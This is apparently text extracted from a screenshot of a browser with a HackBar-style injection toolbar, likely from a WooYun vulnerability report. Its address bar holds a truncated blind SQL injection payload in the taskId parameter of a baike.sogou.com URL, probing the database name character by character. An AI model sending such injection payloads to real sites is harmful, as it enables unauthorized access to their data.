 baike.sogou.com/activity/getLemmas.v?taskId=241&type=1'%2b(select(0)from(select(if(ascii(substr(database(),1,1))=9
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Post data
504 Gateway Time-out
nginx
www.wooyun.org